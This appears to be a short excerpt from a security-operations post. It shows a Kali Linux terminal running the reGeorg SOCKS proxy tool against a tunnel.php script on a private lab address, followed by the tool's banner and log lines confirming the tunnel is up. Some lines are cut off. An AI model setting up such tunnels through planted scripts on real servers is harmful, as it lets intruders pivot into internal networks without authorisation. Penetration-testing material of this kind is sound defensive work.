 root@kali:~/Desktop/lemon/reGeorg-master# python reGeorgSocksProxy.py -u http://192.168.206.101/tunnel.php -p 8081
REGEORG
KALI LIN
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
“the quieter you become, the more you are a
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8081], tunnel at [http://192.168.206.101/tunnel.
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
系统安全运维